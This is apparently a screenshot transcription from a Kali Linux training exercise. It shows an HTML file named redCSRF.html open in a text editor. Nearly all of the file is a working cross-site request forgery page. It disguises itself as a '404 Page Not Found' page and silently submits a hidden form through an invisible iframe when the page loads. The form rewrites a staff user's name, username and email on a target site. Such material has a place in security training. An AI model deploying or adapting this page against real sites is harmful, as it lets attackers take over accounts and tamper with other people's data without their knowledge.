 Applications
Places
Leafpad
Sun 01:29
1
00:00:02
redCSRF.html
File Edit Search Options Help
<html>
<head>
<title>404 Page Not Found</title>
</head>
<h1>404 Page Not Found</h1>
<body onload="document.redCSRF.submit()">
<form action="https://35.184.88.145/red/public/staff/users/edit.php?id=5"
name="redCSRF" target="hiddenFrame" method="post">
<input type="hidden" name="first_name" value="PalmTreeForest Hacked" />
<input type="hidden" name="last_name" value="Your Form" />
<input type="hidden" name="username" value="pwned" />
<input type="hidden" name="email" value="PalmTreeForest@Hacked_Your_Form.com" />
</form>
<iframe name="hiddenFrame" style="display: none;"></iframe>
</body>
</html>
Kali Training
Submit